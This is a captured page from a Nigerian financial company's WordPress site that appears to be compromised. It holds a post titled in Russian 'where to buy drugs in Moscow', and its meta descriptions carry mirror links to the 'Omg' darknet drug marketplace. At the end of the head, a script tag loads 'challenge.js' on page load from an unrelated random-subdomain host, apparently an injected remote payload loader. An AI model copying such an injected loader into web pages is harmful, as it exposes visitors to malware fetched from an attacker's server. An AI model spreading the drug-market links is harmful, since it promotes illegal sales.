

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%B3%D0%B4%D0%B5-%D0%BA%D1%83%D0%BF%D0%B8%D1%82-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%B2-%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B5/
body_size: 13791
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Где купит наркотики в москве &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/1461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%b3%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b5/" />
<link rel='shortlink' href='https://fdcng.com/?p=1461' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bc%25d0%25be%25d1%2581%25d0%25ba%25d0%25b2%25d0%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bc%25d0%25be%25d1%2581%25d0%25ba%25d0%25b2%25d0%25b5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Где купит наркотики в москве"/>
<meta property="og:description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz|Сайт Омг выпустили в свет в году и оче"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%b3%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b5/"/>

<meta itemprop="name" content="Где купит наркотики в москве"/>
<meta itemprop="description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz|Сайт Омг выпустили в свет в году и оче"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-1461 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
